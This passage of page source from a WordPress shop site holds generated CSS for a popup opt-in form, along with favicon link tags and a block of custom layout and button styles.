22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content 